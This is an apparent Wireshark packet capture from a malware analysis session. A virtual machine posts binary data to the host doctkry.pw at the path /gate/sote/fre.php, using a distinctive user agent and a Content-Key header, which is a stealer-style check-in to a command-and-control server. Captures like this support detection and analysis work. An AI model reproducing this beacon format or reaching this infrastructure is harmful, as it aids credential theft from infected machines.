 *Local Area Connection
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 103.214.6.190
No. Time Source Destination Protocol Length Info
240… 202.210946 192.168.255.219 doctkry.pw TCP 66 49544 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
240… 202.255328 doctkry.pw 192.168.255.219 TCP 60 80 → 49544 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
240… 202.255375 192.168.255.219 doctkry.pw TCP 54 49544 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
240… 202.263651 192.168.255.219 doctkry.pw TCP 293 49544 → 80 [PSH, ACK] Seq=1 Ack=1 Win=64240 Len=239 [TCP segment of a reassembled PDU]
240… 202.264333 doctkry.pw 192.168.255.219 TCP 60 80 → 49544 [ACK] Seq=1 Ack=240 Win=64240 Len=0
240… 202.265210 192.168.255.219 doctkry.pw HTTP 315 POST /gate/sote/fre.php HTTP/1.0
240… 202.265582 doctkry.pw 192.168.255.219 TCP 60 80 → 49544 [ACK] Seq=1 Ack=501 Win=64240 Len=0
240… 202.401011 doctkry.pw 192.168.255.219 HTTP 275 HTTP/1.1 404 Not Found (text/html)
240… 202.401083 192.168.255.219 doctkry.pw TCP 54 49544 → 80 [ACK] Seq=501 Ack=223 Win=64019 Len=0
240… 202.401530 192.168.255.219 doctkry.pw TCP 54 49544 → 80 [FIN, ACK] Seq=501 Ack=223 Win=64019 Len=0
240… 202.402457 doctkry.pw 192.168.255.219 TCP 60 80 → 49544 [ACK] Seq=223 Ack=502 Win=64239 Len=0
240… 202.612391 192.168.255.219 doctkry.pw TCP 66 49545 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
240… 202.654924 doctkry.pw 192.168.255.219 TCP 60 80 → 49545 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
240… 202.654963 192.168.255.219 doctkry.pw TCP 54 49545 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
240… 202.658402 192.168.255.219 doctkry.pw TCP 293 49545 → 80 [PSH, ACK] Seq=1 Ack=1 Win=64240 Len=239 [TCP segment of a reassembled PDU]
240… 202.658710 doctkry.pw 192.168.255.219 TCP 60 80 → 49545 [ACK] Seq=1 Ack=240 Win=64240 Len=0
Frame 24086: 315 bytes on wire (2520 bits), 315 bytes captured (2520 bits) on interface 0
Ethernet II, Src: Vmware_2a:01:fe (00:0c:29:2a:01:fe), Dst: Vmware_f8:9d:2a (00:50:56:f8:9d:2a)
Internet Protocol Version 4, Src: 192.168.255.219 (192.168.255.219), Dst: doctkry.pw (103.214.6.190)
Transmission Control Protocol, Src Port: 49544, Dst Port: 80, Seq: 240, Ack: 1, Len: 261
[2 Reassembled TCP Segments (500 bytes): #24084(239), #24086(261)]
Hypertext Transfer Protocol
POST /gate/sote/fre.php HTTP/1.0\r\n
User-Agent: Mozilla/4.08 (Charon; Inferno)\r\n
Host: doctkry.pw\r\n
Accept: */*\r\n
Content-Type: application/octet-stream\r\n
Content-Encoding: binary\r\n
Content-Key: 27EDBA4\r\n
Content-Length: 261\r\n
Connection: close\r\n
\r\n
[Full request URI: http://doctkry.pw/gate/sote/fre.php]